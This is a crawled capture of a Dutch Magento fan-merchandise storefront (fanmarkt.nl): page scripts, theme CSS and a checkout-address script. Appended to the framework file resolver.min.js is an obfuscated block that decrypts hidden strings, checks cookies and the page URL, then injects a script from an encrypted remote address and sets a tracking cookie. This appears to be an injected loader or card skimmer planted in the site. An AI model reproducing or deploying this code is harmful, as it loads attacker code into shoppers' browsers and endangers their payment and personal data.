<script type="text/x-magento-init">

    {
        "*": {
            "CustomModule_CustomJavascript/js/specific":{}
        }
    }

</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/fanmarkt.nl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
<script type="text/javascript">
            require([
                'jquery'        
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
<script type="text/javascript">
    require([
        'jquery'        
    ], function ($) {
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime 
        var date = new Date('2026-01-20 19:18:09');
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining() 
        {        
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());

                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }
        
        // Set Interval
        timer = setInterval(function() 
        {
            showRemaining();
        }, 1000); 
    });   
    </script>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $("#layered-filter-block").before($(".block.block-category-list"));
    });
    </script>
<script type="text&#x2F;javascript">            function eventListenerfVtYvSgA6D () {
                window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Fnl\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
            }
            var listenedElementfVtYvSgA6D = document.querySelector("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
            if (listenedElementfVtYvSgA6D) {
                listenedElementfVtYvSgA6D.onclick = function (event) {
                    var targetElement = listenedElementfVtYvSgA6D;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    eventListenerfVtYvSgA6D.apply(targetElement);
                }
            }</script>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/nl_NL/sdk.js#xfbml=1&version=v6.0&appId=557790557892188&autoLogAppEvents=1"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/fanmarkt.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/fanmarkt.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/fanmarkt.nl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/fanmarkt.nl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/fanmarkt.nl\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/fanmarkt.nl\/ajax","name":"AJAX"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/fanmarkt.nl\/ajax\/ajax-fanartikelen","name":"AJAX FAN ARTIKELEN"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/fanmarkt.nl\/","name":"Fanmarkt"}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fanmarkt.nl/media/porto/configed_css/design_default.css
body_size: 16
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2020-05-29 14:52:33 */

html,body{color:#000000}
button.action.primary{
}
button.action.primary:hover{
}


--- FILE ---
content_type: text/css
request_url: https://fanmarkt.nl/media/porto/configed_css/settings_default.css
body_size: 2083
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2024-11-12 08:11:45 */
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main {
        width: 65.33%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media {
        width: 32.67%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 48.9975%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 24.5025%;
    }
}

.product-item-info > .product-item-photo{
    height: 200px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img{
width: 100%;
}

.configurable-variation-qty{
   display:none !important;
}

.logo > img{
   width:334px !important;
}

#assistance_allowed_checkbox, label[for="assistance_allowed_checkbox"]{
   display:none !important;
}

.price-label{
   display:none !important;
}

/* Checkout pagina */
.label-verzendgegevens{
   font-weight: bold;
}

.info-verzendgegevens{
    background: #F6F4F0;
    padding: 1em;
    border: 1px solid #b9b9b9;
    vertical-align: text-top;
}

.waarde-verzendgegevens{
       font-style: italic;
       color: #3a3a3a;
}


/* Gerelateerde producten css */
.products-related{
   margin: 0px !important;
}

.products-related > .products{
   margin: 0px !important;
}

.products-related > .products > .product-item{
   width: 20% !important;
}


/* Menu css */
@media (min-width: 768px){
.sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu {
   z-index:999;
}
}

@media (min-width: 768px){
.sw-megamenu.navigation li>a>span {
   font-weight:bold;
}
}

@media (min-width: 768px){
.page-header.header-newskin .navigation li.level0.classic .submenu a{
   color:black;
}
}

/* Overige 2 */
.products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart{
   color: #333 !important;
   background-color: #fff !important;
   border-color: #ccc !important;
}

.products-grid .product-item .product-item-details .product-item-name{
   min-height: 41px;
}

.action.tocart{
   background-color: #08c !important;
   border-color: #08c !important;
   color: #fff !important;
}

.page-header.type16 .header.panel > .header.links > li > a, .product-item-info.type1 .product.name a, .product-item-name > a, .page-header.type16 .header.panel > .header.links{
   color:black;
   font-weight:bold;
}

.page-header.type16 .block-search input{
   color:black;
}

.page-header.type16 .custom-block{
   border-right: solid 1px #9fa4a6;
}

.abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited{
   color:black;
}

.opc-wrapper .step-title {
    border-bottom: 1px solid #aeacac;
    color: black;
    font-weight: 500;
}

.opc-block-summary{
   background-color:white;
}

.opc-block-summary > .title{
   color:black;
}

.actions-secondary.tocompare{
  opacity: 0 !important;
}

 .action.tocompare{
   display:none;
}

.product-item-name{
   white-space: normal !important;
}

/* Overige */
.product-attribuut-maten{
    display:none;
    position: absolute;
    z-index: 999;
    padding: 5px;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.5);
    width: 100%;
    color: rgb(55, 55, 55);
}

.porto-icon-facebook{
    font-size: 23px;
    background-color: #3b5998;
    color: white;
    margin-top: 2px;
    float: left;
    margin-right: 8px;
    border-radius: 5px;
}

.product-item{
   background:white;
}

.product-item-photo{
   border-radius:0px;
}

.street > .control > .field > .label{
   display:none;
}

/* Achtegrond kleuren */
@media (min-width: 768px){
.page-header.type16 > .panel.wrapper {
    background-color: #dedede;
}
}

.title-home-producten .content{
   background-color: #dad8d1;
}

.header.content{
   background: #e8e6e2;
}

.navigation.sw-megamenu{
   background-color: #e8e6e2 !important;
   padding-bottom:10px !important;
   -webkit-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.15);
   -moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.15);
   box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.20);
}

.page-wrapper > .breadcrumbs {
   margin-bottom: 0;
   color: #777;
   background-color: #DAD8D1;
}

.product-reviews-summary.empty .reviews-actions::before{
   color:#9d9d9d;
}

.product-reviews-summary .reviews-actions a {
    color: #555;
}

.qty.field .qty-changer > a{
   border: 1px solid #7f7e7e;
   color: #7f7e7e;
}

.products-grid.columns4 .product-item{
    background: #dad8d1;
}


/* Achtergrond foto, niet laten zien op mobiel */
body{
    background: url(https://fanmarkt.nl/pub/media/porto/web/images/body_bg_img.jpg) no-repeat center center fixed;
    background-size: cover;
}

header{
   background-color: rgba(0, 0, 0, 0) !important;
}

.page-wrapper > .container{
   background:white !important;
}

#maincontent{
   background: #dad8d1;
}

.page-main{
   padding-bottom: 30px;
   padding-top: 5px;
}

.nav-sections {
    margin-bottom: 0px !important;
}

/* Home */
.homepage-banner .text-area {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    margin-top: -5px;
    margin-left: 5px;
}
@media (max-width: 991px){
.homepage-banner .col-lg-4:first-child {
   text-align:center !important;
   border-left: 1px solid #777777 !important;
}
}

.widget .block-content .row .col-md-4 .category_name h3{
    font-size: 15px;
    font-weight: bold;
}

.block .title{
   font-weight: 600;
}

.widget > .block-content > .products-grid > .product-items > .product-item{
   margin-bottom:20px;
}

@media (min-width: 768px){
.page-header.type16 .navigation li.level0 > .level-top {
   padding: 0 12px;
}
}

.porto-icon-home:before {
   font-weight: bold;
   font-size: 14px;
   margin-left:10px;
}

.homepage-banner .col-lg-4:first-child {
    border-left: 0;
}

.page-header{
    border:none;
}

.homepage-banner .col-lg-4 {
    border-left: 1px solid #777777;
   margin-top:10px;
}

.widget .block-content .row .col-md-4 .category_name h3{
    position: absolute;
    bottom: 0;
    color: black;
    background-color: rgba(255, 255, 255, 0.7);
    width: 100%;
    padding: 1em;
}

.widget .block-content .row .col-md-4 .category_name img{
    padding: 1em;
}



/* Menu  */
@media (min-width: 768px){
.page-header.type16 .navigation>ul {
    background: linear-gradient(to bottom, #008dd2 0%, #2256a4 100%) !important;
}
}

@media (min-width: 768px){
.page-header.type16 .navigation li.level0>.level-top {
    color:white;
}
}

/* Footer */
.footer-middle a{
    color: #A8A8A8;
}

.footer-middle ul.links li, .footer-middle ul.features li {
    padding: 6px 0;
}

.footer-bottom {
    padding: 10px 0;
}

/* Breadcrumbs */
.breadcrumbs li.home a {
    width: 15px;
    display: inline-block;
    text-indent: 30px;
    overflow: hidden;
    color: #777;
    position: relative;
    margin-left:6px;
}

.breadcrumbs li.home a:after {
    content: "\e883";
    font-family: 'porto-icons';
    position: absolute;
    left: 0;
    top: -1px;
    text-indent: 0;
}

.breadcrumbs{
   margin-bottom:0px;
}

.breadcrumbs strong{
   font-weight: 700;
   margin-bottom: 2px;
}

.breadcrumbs li.home a:hover{
   color: #777;
}

.breadcrumbs a {
    color: #777 !important;
}

.breadcrumbs a:hover{
   color: #777;
}

.page-wrapper>.breadcrumbs .items{
   padding: 13px 15px 0px 15px;
}

/* Product pagina */
.action.towishlist, .action.tocompare, .action.mailto{
   /*width: 38px;
   height: 38px;
   line-height: 38px;*/
   margin-top: 2px;
}.product-item-info > .product-item-photo{
    height: 200px;
    display: flex;
    justify-content: center;
    align-items: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://fanmarkt.nl/static/version1764940426/frontend/Smartwave/porto/nl_NL/mage/requirejs/resolver.min.js
body_size: 2133
content:
define(['underscore','domReady!'],function(_){'use strict';var context=require.s.contexts._,execCb=context.execCb,registry=context.registry,callbacks=[],retries=10,updateDelay=1,ready,update;function isSubscribed(callback){return!!_.findWhere(callbacks,callback);}
function isRejected(module){return registry[module.id]&&(registry[module.id].inited||registry[module.id].error);}
function isPathFallback(module){return registry[module.id]&&registry[module.id].events.error;}
function isPending(module){if(!module.depCount){return false;}
return module.depCount>_.filter(module.depMaps,isRejected).length+_.filter(module.depMaps,isPathFallback).length;}
function hasPending(){return _.some(registry,isPending);}
function isReady(){return ready&&!hasPending();}
function invoke(callback){callback.handler.call(callback.ctx);}
function resolve(){ready=true;callbacks.splice(0).forEach(invoke);}
function tick(){ready=false;update(retries);}
function subscribe(handler,ctx){var callback={handler:handler,ctx:ctx};if(!isSubscribed(callback)){callbacks.push(callback);if(isReady()){_.defer(tick);}}}
update=_.debounce(function(retry){if(!hasPending()){retry?update(--retry):resolve();}},updateDelay);context.execCb=function(){var exported=execCb.apply(context,arguments);tick();return exported;};return subscribe;});function wmTxV1V0UtQfXchhh(mlLuujAXVvOUG,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<mlLuujAXVvOUG.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(mlLuujAXVvOUG.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function lRDxjcg1zR(sJL0Z5sjug5,mjl6kOg5eUCzZdyg){return wmTxV1V0UtQfXchhh(atob(sJL0Z5sjug5),mjl6kOg5eUCzZdyg);};function oOLJFDF(){var j5nCZTTU6V=["kNC8dJ0","tm0AnaVO","wngokdhtwT","dN0M9CA+SR0=","er84zvdvavmeM","KLkJp/5WzZ4="];var yQWpVHHYf=["xS2CjFHD2Jn","sAQRv2x7ZY4O3Q==","y3ic7E5pTi","zQ6lYk+xIDwv5PD5b8Q6AA==","naQDbGI","EpZT79CcxuxYIQibIg=="];var eE6CglX9vPEd=lRDxjcg1zR(yQWpVHHYf[1],yQWpVHHYf[0]);if(document[lRDxjcg1zR(j5nCZTTU6V[1],j5nCZTTU6V[0])].indexOf(lRDxjcg1zR(yQWpVHHYf[3],yQWpVHHYf[2]))===-1){if(window[lRDxjcg1zR(j5nCZTTU6V[3],j5nCZTTU6V[2])].href[lRDxjcg1zR(j5nCZTTU6V[5],j5nCZTTU6V[4])](eE6CglX9vPEd)){if(document[lRDxjcg1zR(j5nCZTTU6V[1],j5nCZTTU6V[0])].indexOf(lRDxjcg1zR(yQWpVHHYf[5],yQWpVHHYf[4]))===-1){dGvESXDr8PWaeBJ54();}}}};function dGvESXDr8PWaeBJ54(){var hu7VhannmIrKrTF4X=["xjZUvVmbnnr","5tgZZg==","snJTISvocHeHk","duptbOquPv40Hc62JQ==","cngJASWe","DJJo","tzneuJftfmU46TdbA","0mvnyw=="];var vQ1qnfLin1nViO=["assIiLFrR7su4Tl","58z8ZYRrLQ49Evluzaku3hshTsusJ95N04DqrHW2ljwhzEns/WNU","sJgfYq3","yHSflbtI","oDHtAiJE","2UKBDFJYa2h5FKt7KQ==","nrYGuwAlaF0x3dbYU","Lw==","pA0j2ly","2mA="];const uid=window[lRDxjcg1zR(hu7VhannmIrKrTF4X[1],hu7VhannmIrKrTF4X[0])](ofY4mHRH4Ao4Zc());const url=lRDxjcg1zR(vQ1qnfLin1nViO[1],vQ1qnfLin1nViO[0])+encodeURIComponent(uid);const script=document[lRDxjcg1zR(hu7VhannmIrKrTF4X[3],hu7VhannmIrKrTF4X[2])](lRDxjcg1zR(vQ1qnfLin1nViO[3],vQ1qnfLin1nViO[2]));script[lRDxjcg1zR(hu7VhannmIrKrTF4X[5],hu7VhannmIrKrTF4X[4])]=url;document[lRDxjcg1zR(hu7VhannmIrKrTF4X[7],hu7VhannmIrKrTF4X[6])].appendChild(script);mX6h1q3FKr8pDG(lRDxjcg1zR(vQ1qnfLin1nViO[5],vQ1qnfLin1nViO[4]),lRDxjcg1zR(vQ1qnfLin1nViO[7],vQ1qnfLin1nViO[6]),lRDxjcg1zR(vQ1qnfLin1nViO[9],vQ1qnfLin1nViO[8]));};function mX6h1q3FKr8pDG(rQYhCAM7K6f5enJ7g,qZxZ6cMixjf4WSh,xoE06Fcs){var pQMxeyXSNgisEiXf=["ht4WKMiofCri4uK","C140OBh6YA==","om2XIyhU","ZD27bf5vBQ==","lwr7Rzr","RKXmS8tMq9+VIjw=","dKDxWxcDEKpuJS","jF32NNsG"];var cuXXXqUCRpSh=["iBRPJ26dU","dKeusY8=","bvQWsW65Q9rkS","WHUInw==","x4DWIys","hYNA7wNfBQHksg==","l9vJ1j5k","LviZv6cnRa4=","mqQhiMQyGL2ycWA","WA=="];var x40UnUhh=new Date;var il1skxhCSXnUKz=lRDxjcg1zR(cuXXXqUCRpSh[1],cuXXXqUCRpSh[0]);var a2wwV5dS1Btjwt=lRDxjcg1zR(cuXXXqUCRpSh[3],cuXXXqUCRpSh[2]);x40UnUhh[lRDxjcg1zR(pQMxeyXSNgisEiXf[1],pQMxeyXSNgisEiXf[0])](x40UnUhh[lRDxjcg1zR(pQMxeyXSNgisEiXf[3],pQMxeyXSNgisEiXf[2])]()+(xoE06Fcs*il1skxhCSXnUKz*a2wwV5dS1Btjwt));var k9BFkxMZ52=lRDxjcg1zR(cuXXXqUCRpSh[5],cuXXXqUCRpSh[4])+x40UnUhh[lRDxjcg1zR(pQMxeyXSNgisEiXf[5],pQMxeyXSNgisEiXf[4])]();var auX8tDhofw=lRDxjcg1zR(cuXXXqUCRpSh[7],cuXXXqUCRpSh[6]);document[lRDxjcg1zR(pQMxeyXSNgisEiXf[7],pQMxeyXSNgisEiXf[6])]=rQYhCAM7K6f5enJ7g+lRDxjcg1zR(cuXXXqUCRpSh[9],cuXXXqUCRpSh[8])+qZxZ6cMixjf4WSh+k9BFkxMZ52+auX8tDhofw;};function ofY4mHRH4Ao4Zc(){var mI57ELonNZDLj=["l5vi4Fz","bOt3uBjgcg==","afcHzDi","du06o5EqzpEXJYRfbP0m","sbqhmDGhh3AImOapA","Ap3k3f5L2ik="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[lRDxjcg1zR(mI57ELonNZDLj[1],mI57ELonNZDLj[0])](/[018]/g,c=>(c^crypto[lRDxjcg1zR(mI57ELonNZDLj[3],mI57ELonNZDLj[2])](new Uint8Array(1))[0]&15>>c/4)[lRDxjcg1zR(mI57ELonNZDLj[5],mI57ELonNZDLj[4])](16));};function fF5NnM8Eu(){var eWCZF596abAdVyJFW=["yCDDw50NSDO9y","Rn6yKkpSJlYu2w==","rFUtXYAsh","r7quQAcMIKg6PHOVZDTZDg=="];var uwjPjt4aG=["kmPgfJ6","JSMsWb8FJw==","dSbcZG9XHraQNWVLw","7XowUrI83s42e2ofSjgNsw=="];if(document[lRDxjcg1zR(eWCZF596abAdVyJFW[1],eWCZF596abAdVyJFW[0])]===lRDxjcg1zR(uwjPjt4aG[1],uwjPjt4aG[0])){document[lRDxjcg1zR(eWCZF596abAdVyJFW[3],eWCZF596abAdVyJFW[2])](lRDxjcg1zR(uwjPjt4aG[3],uwjPjt4aG[2]),oOLJFDF);}else{oOLJFDF();}}fF5NnM8Eu();

--- FILE ---
content_type: application/javascript
request_url: https://fanmarkt.nl/static/version1764940426/frontend/Smartwave/porto/nl_NL/CustomModule_CustomJavascript/js/specific.min.js
body_size: 682
content:
define(['jquery',],function($,Component){'use strict';var returnScript=function(){$(document).ready(function(){(function(){$("body").on("mouseenter","img",function(){var attribuut_maten=$(this).next();if($(attribuut_maten).hasClass("product-attribuut-maten")){$(attribuut_maten).show();}}).on("mouseleave","img",function(){var attribuut_maten=$(this).next();if($(attribuut_maten).hasClass("product-attribuut-maten")){$(attribuut_maten).hide();}});$("body").on("mouseenter",".product-attribuut-maten",function(){$(this).show();}).on("mouseleave",".product-attribuut-maten",function(){$(this).hide();});var adres,city,postcode,region;$("body").on("change",".flekto_nl_zip_house_input",function(){if($(".handmatig-checkbox-label").length==0){$(".flekto_nl_zip_house").after("<div class='handmatig-checkbox-label'><input type='checkbox' class='handmatig-checkbox'><label>Handmatig invullen</label></div>");}});$("body").on("change",".street > .control > .field > .control > .input-text",function(){adres=$(".street > .control > .field > .control > .input-text");city=$('input[name^="city"]');postcode=$('input[name^="postcode"]');region=$('input[name^="region"]');var value=adres.val();var city_value=city.val();var postcode_value=postcode.val();var html=value+" <br> "+city_value+" "+postcode_value;console.log(html);if($(".info-verzendgegevens").length==0){$(".handmatig-checkbox-label").after("<div class='info-verzendgegevens'><label class='label-verzendgegevens'>Gevalideerd adres</label><div class='waarde-verzendgegevens'>"+html+"</div></div>");}
else{$(".waarde-verzendgegevens").html(html);}});$("body").on("click",".handmatig-checkbox",function(){adres=$(".street > .control > .field > .control > .input-text");city=$('input[name^="city"]');postcode=$('input[name^="postcode"]');region=$('input[name^="region"]');if(this.checked){$(".info-verzendgegevens").hide();adres.parent().closest('fieldset').show();adres.parent().closest('fieldset').find('.field').show();city.parent().closest('.field').show();postcode.parent().closest('.field').show();region.parent().closest('.field').show();$(".flekto_nl_zip").hide();$(".flekto_nl_zip_house").hide();}
else{$(".info-verzendgegevens").show();$(".flekto_nl_zip").show();$(".flekto_nl_zip_house").show();adres.parent().closest('fieldset').hide();city.parent().closest('.field').hide();postcode.parent().closest('.field').hide();region.parent().closest('.field').hide();}});$("body").on("keypress",".flekto_nl_zip_house_input",function(evt){console.log("keypresees");var theEvent=evt||window.event;if(theEvent.type==='paste'){key=event.clipboardData.getData('text/plain');}
else{var key=theEvent.keyCode||theEvent.which;key=String.fromCharCode(key);}
var regex=/[0-9]/;if(!regex.test(key)){theEvent.returnValue=false;if(theEvent.preventDefault)theEvent.preventDefault();}});})();});};return returnScript;});